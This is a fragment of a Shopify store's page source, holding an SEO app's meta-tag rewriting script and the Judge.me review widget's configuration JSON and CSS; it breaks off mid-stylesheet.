    const replaceMetaTagContent = (titleValue, descriptionValue, needReplaceVar) => {
        const disableReplacingTitle = !!window._tpt_no_replacing_plain_title
        const disableReplacingDescription = !!window._tpt_no_replacing_plain_desc
        const config = { attributes: true, childList: true, subtree: true};
        const header = document.getElementsByTagName('head')[0];
        let i = 0;
        const callback = (mutationList, observer) => {
            i++;
            const title = document.getElementsByTagName('title')[0];
            const ogTitle = document.querySelector('meta[property="og:title"]');
            const twitterTitle = document.querySelector('meta[name="twitter:title"]');
            const newTitle = needReplaceVar ? replaceVar(titleValue) : titleValue;
            const newDescription = needReplaceVar ? replaceVar(descriptionValue) : descriptionValue;
            if(titleValue && document && document.title != newTitle && !disableReplacingTitle){
                document.title = newTitle;
            }
            if(ogTitle && (ogTitle?.content != newTitle)){
                ogTitle?.setAttribute('content', newTitle);
            }
            if(twitterTitle && (twitterTitle?.content != newTitle)){
                twitterTitle?.setAttribute('content', newTitle);
            }
            const metaDescriptionTagList = document.querySelectorAll('meta[name="description"]');
            const ogDescriptionTagList = document.querySelector('meta[property="og:description"]');
            const twitterDescriptionTagList = document.querySelector('meta[name="twitter:description"]');
            try {
                if(ogDescriptionTagList && newDescription && (ogDescriptionTagList?.content != newDescription)) {
                    ogDescriptionTagList?.setAttribute('content', newDescription);
                }
                if(twitterDescriptionTagList && newDescription && (twitterDescriptionTagList?.content != newDescription)){
                    twitterDescriptionTagList?.setAttribute('content', newDescription);
                }
            } catch (err) {

            }
            if (descriptionValue) {
                if(metaDescriptionTagList?.length == 0){
                    try {
                    createMetaTag(newDescription);
                    } catch (err) {
                    //
                    }
                }
                metaDescriptionTagList?.forEach(metaDescriptionTag=>{
                    if(metaDescriptionTag.content != newDescription && !disableReplacingDescription){
                    metaDescriptionTag.content = newDescription;
                    }
                })
            }
            if(observer && i > 1000){
                observer.disconnect();
            }
        };
        callback();
        setTimeout(callback, 100);
        const observer = new MutationObserver(callback);
        if(observer){
            observer.observe(header, config);
        }
    }
    if (tptMetaDataConfigUrl) {
        fetch(tptMetaDataConfigUrl)
        .then(response => response.json())
        .then((data) => {
            if(!data) return;
            const instantPage = data?.instantPage || false;
            const excludedPaths = [
                '/cart',
                '/checkout',
                '/account',
                '/search',
                'logout',
                'login',
                'customer'
            ];
            if (!window.FPConfig || !window.FPConfig.ignoreKeywords || !Array.isArray(window.FPConfig.ignoreKeywords)) {
                window.FPConfig = { ignoreKeywords : excludedPaths };
            } else {
                window.FPConfig.ignoreKeywords = window.FPConfig.ignoreKeywords.concat(excludedPaths);
            }
            var toEnableInstantPageByPath = true;
            if (window.location.pathname && window.location.pathname.includes) {
                excludedPaths.forEach(excludedPath => {
                    if (window.location.pathname.includes(excludedPath)) {
                        toEnableInstantPageByPath = false;
                    }
                });
            }
            const spcBar = document ? document.getElementById('shopify-pc__banner') : null;
            if (spcBar)
                toEnableInstantPageByPath = false;
            if (window.document &&
                window.document.location &&
                window.document.location.pathname &&
                window.document.location.pathname.includes) {
                excludedPaths.forEach(excludedPath => {
                    if (window.document.location.pathname.includes(excludedPath)) {
                        toEnableInstantPageByPath = false;
                    }
                });
            }
            if(instantPage && toEnableInstantPageByPath){
                const tptAddInstantPage =  setInterval(function () {
                    try {
                        if(document && document.body && (window.top === window.self)){
                            var instantScript = document.createElement('script');
                            instantScript.src = instantPageUrl;
                            document.body.appendChild(instantScript);
                            clearInterval(tptAddInstantPage);
                        }
                    } catch (err) {
                        //
                    }
                }, 500);
            }
        });
    }
    if (window.tapita_meta_page_title || window.tapita_meta_page_description) {
        replaceMetaTagContent(window.tapita_meta_page_title, window.tapita_meta_page_description, false);
    }
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#ffc300","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ffc300","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"timestamp","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#ffc300","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/shopii.com.pk","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Shop Now","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Shop Now"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #ffc300;--jdgm-secondary-color: rgba(255,195,0,0.1);--jdgm-star-color: #ffc300;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #ffc300;--jdgm-paginate-color: #ffc300;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #ffc300}.jdgm-histogram__bar-content{background-color:#ffc300}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#ffc300}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffc300}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev 